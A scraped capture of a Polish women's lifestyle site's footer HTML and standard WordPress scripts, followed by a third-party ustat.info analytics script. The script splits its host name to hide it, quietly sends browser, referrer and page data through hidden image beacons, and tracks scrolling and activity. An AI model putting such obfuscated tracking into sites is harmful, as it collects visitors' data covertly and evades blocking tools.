							<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-77 size-full" src="https://symfoniapiekna.pl/wp-content/uploads/2020/05/logo_white.png" alt="" width="300" height="120" /></p>
<p>SymfoniaPiekna.pl &#8211; serwis lifestylowy kobiet o życiu codziennym, porady i merytoryczne podejście do rożnych problemów.</p>
</div>
		</section><section id="text-7" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><em><strong>Serwis dla kobiet <a href="https://mabella.pl">Mabella</a></strong></em></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text">			<div class="textwidget"><ul>
<li><strong><a href="https://symfoniapiekna.pl/botoks-na-wlosy-czym-jest-dla-kogo-cena-jak-dlugo-sie-utrzymuje/">Botoks na włosy</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/ile-kalorii-ma-pomidor-wartosci-odzywcze-pomidorow/">Pomidory kcal</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/fioletowy-szampon-idealny-dla-blondynek-i-nie-tylko/">Fioletowy szampon</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/bole-podbrzusza-po-stosunku-jakie-moga-byc-przyczyny/">Bóle podbrzusza po stosunku</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/co-zrobic-zeby-wlosy-sie-nie-przetluszczaly/">Co zrobić żeby włosy się nie przetłuszczały</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/dieta-truskawkowa-smaczna-i-skuteczna/">Dieta truskawkowa</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/lakiery-hybrydowe-ktore-nie-uczulaja/">Lakiery hybrydowe które nie uczulają</a></strong></li>
<li><strong><a href="https://symfoniapiekna.pl/czym-rozjasnic-wlosy-w-domu-bezpieczne-sposoby-na-rozjasnianie/">Rozjaśnianie włosów</a><br />
</strong></li>
<li><a href="https://symfoniapiekna.pl/bolace-gardlo-wylecz-je-bez-wizyty-w-aptece-domowe-sposoby/"><strong>Domowe sposoby na ból gardła</strong></a></li>
<li><a href="https://symfoniapiekna.pl/insulinooporosc-objawy-ze-strony-calego-organizmu/"><strong>Insulinooporność objawy</strong></a></li>
</ul>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-6" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><a href="https://selana.pl/" rel="dofollow"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-530" src="https://symfoniapiekna.pl/wp-content/uploads/2020/07/banner_selana_pl.jpg" alt="SELANA - Portal dla kobiet" width="286" height="121" /></a></p>
<p><center><a href="https://mamyrade.pl" rel="nofollow"><img loading="lazy" decoding="async" class="aligncenter wp-image-930 size-full" src="https://symfoniapiekna.pl/wp-content/uploads/2020/11/banner.png" alt="" width="300" height="145" /></a></center></p>
</div>
		</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-5" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://symfoniapiekna.pl/kategoria/dieta/">Dieta</a> (87)
</li>
	<li class="cat-item cat-item-234"><a href="https://symfoniapiekna.pl/kategoria/dom/">Dom</a> (154)
</li>
	<li class="cat-item cat-item-6"><a href="https://symfoniapiekna.pl/kategoria/dziecko/">Dziecko</a> (103)
</li>
	<li class="cat-item cat-item-336"><a href="https://symfoniapiekna.pl/kategoria/facet/">Facet</a> (31)
</li>
	<li class="cat-item cat-item-11"><a href="https://symfoniapiekna.pl/kategoria/inne/">Inne</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://symfoniapiekna.pl/kategoria/milosc-i-seks/">Miłość i seks</a> (63)
</li>
	<li class="cat-item cat-item-5"><a href="https://symfoniapiekna.pl/kategoria/moda/">Moda</a> (257)
</li>
	<li class="cat-item cat-item-228"><a href="https://symfoniapiekna.pl/kategoria/praca/">Praca</a> (52)
</li>
	<li class="cat-item cat-item-10"><a href="https://symfoniapiekna.pl/kategoria/sport/">Sport</a> (46)
</li>
	<li class="cat-item cat-item-4"><a href="https://symfoniapiekna.pl/kategoria/uroda/">Uroda</a> (294)
</li>
	<li class="cat-item cat-item-14"><a href="https://symfoniapiekna.pl/kategoria/zakupy/">Zakupy</a> (137)
</li>
	<li class="cat-item cat-item-3"><a href="https://symfoniapiekna.pl/kategoria/zdrowie/">Zdrowie</a> (214)
</li>
	<li class="cat-item cat-item-9"><a href="https://symfoniapiekna.pl/kategoria/zycie/">Życie</a> (194)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Moda i uroda <a href="https://symfoniapiekna.pl"><strong> SymfoniaPiekna.pl - Serwis dla kobiet</strong> </a> © All rights reserved. &copy; 2026						</div>
			
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SoulfailerWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="newscard-owl-carousel-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://symfoniapiekna.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://symfoniapiekna.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2dbea8ffc63f427c8d8847abbf17bc76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/249004556.0pXvx8nsmg1vlXhadl56unxtudeXqb
body_size: 7022
content:
if(top.window.X849a009dc4f4a48c11e6a4f235780229==undefined) {top.window.X849a009dc4f4a48c11e6a4f235780229=1;X249004556={a:function(){I249004556="0pXvx8nsmg1vlXhadl56unxtudeXqb";coo_n="us"+("t"+"at_")+I249004556+"=";coo_s=document.cookie.split(";");coo_uu_249004556=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_249004556=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I249004556+'_'+coo_uu_249004556+'?sess=86695057818530&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X249004556.w_act=1;X249004556.w_act_single=0;});this.aE(top.window,"blur",function(){X249004556.w_act_single=1;X249004556.lifelimit=(new Date().getTime())+3*60*1000;X249004556.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X249004556.aE(d,"mousemove",X249004556.rIT);X249004556.aE(d,"click",X249004556.rIT);X249004556.aE(w,"scroll",X249004556.rIT);X249004556.aE(d,"keyup",X249004556.rIT);X249004556.aE(d,"touchstart",X249004556.rIT);X249004556.aE(d,"touchmove",X249004556.rIT);X249004556.rIT();});this.ping=function(){if(X249004556.stopped!=0) return false;t=(new Date().getTime());if(X249004556.w_act==1 || X249004556.w_act_single==1) {X249004556.im('/livestat/0pXvx8nsmg1vlXhadl56unxtudeXqb/86695057818530?p='+X249004556.pos_progress+'&t='+t+X249004556.e_info);if(X249004556.e_info!="") X249004556.e_info="";if(X249004556.w_act_single==1) {X249004556.w_act=0;X249004556.w_act_single=0;}} else {if(t>X249004556.lifelimit) X249004556.imX();}if(t>X249004556.t_dur) X249004556.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X249004556.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X249004556;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X249004556.scrl);X.rE(top.window,"resize",X249004556.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U3R5bGl6YWNqYSUyMG5hJTIwbWlhciVDNCU5OQ==","TSVDNCU5OXNraSUyMHRvdGFsJTIwbG9vaw==","dG8lMjBzdHJ6YSVDNSU4MiUyMHc="];this.string_end = ["c3R5bGl6YWNqaSUyMGklMjBpbnNwaXJ1ag==","c2F0eXNmYWtjaiVDNCU5OSUyMHolMjBuaWV0dXppbmtvd3ljaA==","Y3p5c3RhJTIwcHJ6eWplbW5vJUM1JTlCJUM0JTg3JTVDLiUyMEN6ZXJw"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X249004556.rsz();X249004556.scrl();},4500);this.aE(top.window,"resize",function(){if(X249004556.timer_resize!=false) clearTimeout(X249004556.timer_resize);X249004556.timer_resize=setTimeout(X249004556.rsz, 200);});this.aE(top.window,"scroll",function(){if(X249004556.timer_scroll!=false) clearTimeout(X249004556.timer_scroll);X249004556.timer_scroll=setTimeout(X249004556.scrl, 200);});}}setTimeout(X249004556.ping, 250);this.intv=setInterval(X249004556.ping, 5000);},rIT:function(){if(X249004556.intv==false) return false;clearTimeout(X249004556.idleTimer);X249004556.idleTimer=setTimeout(function(){ X249004556.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im249004556=document.createElement("img");im249004556.style.cssText='position:absolute !important; visibility:hidden !important;';im249004556.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im249004556.onload = function(){ if(im249004556.parentNode!=undefined) im249004556.parentNode.removeChild(im249004556); };im249004556.onerror = function(){ if(im249004556.parentNode!=undefined) im249004556.parentNode.removeChild(im249004556); X249004556.imX(); };document.body.appendChild(im249004556);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X249004556.a();}